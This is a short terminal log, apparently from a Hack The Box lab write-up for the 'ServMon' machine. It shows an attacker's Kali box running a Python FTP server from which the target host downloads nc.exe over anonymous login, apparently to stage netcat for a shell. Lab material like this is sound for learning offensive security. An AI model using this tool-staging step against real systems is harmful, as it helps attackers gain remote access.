 root@kali:~/labs/htb/servmon# python -m pyftpdlib -p 21
[I 2020-05-14 11:15:21] concurrency model: async
[I 2020-05-14 11:15:21] masquerade (NAT) address: None
[I 2020-05-14 11:15:21] passive ports: None
[I 2020-05-14 11:15:21] >>> starting FTP server on 0.0.0.0:21, pid=10134 <<<
[I 2020-05-14 11:15:33] 10.10.10.184:51605-[] FTP session opened (connect)
[I 2020-05-14 11:15:41] 10.10.10.184:51605-[] USER 'Anonymous' failed login.
[I 2020-05-14 11:16:35] 10.10.10.184:51605-[] FTP session closed (disconnect).
[I 2020-05-14 11:16:37] 10.10.10.184:51633-[] FTP session opened (connect)
[I 2020-05-14 11:16:41] 10.10.10.184:51633-[anonymous] USER 'anonymous' logged in.
[I 2020-05-14 11:16:44] 10.10.10.184:51633-[anonymous] RETR /root/labs/htb/servmon/nc.exe c
ompleted=1 bytes=38738 seconds=0.064
^C[I 2020-05-14 11:17:07] received interrupt signal
[I 2020-05-14 11:17:07] >>> shutting down FTP server, 2 socket(s), pid=10134 <<<
[I 2020-05-14 11:17:07] 10.10.10.184:51633-[anonymous] FTP session closed (disconnect).